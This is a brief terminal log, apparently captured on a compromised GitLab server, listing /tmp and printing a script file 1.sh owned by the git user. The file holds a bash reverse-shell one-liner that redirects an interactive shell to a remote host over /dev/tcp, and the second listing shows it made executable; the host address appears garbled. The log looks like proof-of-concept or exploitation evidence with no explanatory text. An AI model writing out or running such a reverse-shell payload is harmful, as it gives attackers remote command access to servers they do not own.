 root@gitlab:/tmp# ls -al
total 32
drwxrwxrwt 1 root root 4096 Oct 29 03:40 .
drwxr-xr-x 1 root root 4096 Oct 29 02:39 ..
-rw-r--r-- 1 git  git    44 Oct 29 03:40 1.sh
-rw-r--r-- 1 git  git    21 Oct 29 03:30 1.txt
drwx------ 2 git  git  4096 Oct 29 02:46 prometheus-mmap20211029-1038-1jzoihf
drwx------ 2 git  git  4096 Oct 29 02:49 prometheus-mmap20211029-1531-12ntyfi
drwx------ 2 git  git  4096 Oct 29 02:41 prometheus-mmap20211029-712-178riz5
drwx------ 2 git  git  4096 Oct 29 02:42 prometheus-mmap20211029-786-qyl3ki
root@gitlab:/tmp# cat 1.sh
bash -i >& /dev/tcp/9 2/1234 0>&1
root@gitlab:/tmp# ls -al
total 32
drwxrwxrwt 1 root root 4096 Oct 29 03:40 .
drwxr-xr-x 1 root root 4096 Oct 29 02:39 ..
-rwxr-xr-x 1 git  git    44 Oct 29 03:40 1.sh
-rw-r--r-- 1 git  git    21 Oct 29 03:30 1.txt
drwx------ 2 git  git  4096 Oct 29 02:46 prometheus-mmap20211029-1038-1jzoihf
drwx------ 2 git  git  4096 Oct 29 02:49 prometheus-mmap20211029-1531-12ntyfi
drwx------ 2 git  git  4096 Oct 29 02:41 prometheus-mmap20211029-712-178riz5
drwx------ 2 git  git  4096 Oct 29 02:42 prometheus-mmap20211029-786-qyl3ki
root@gitlab:/tmp#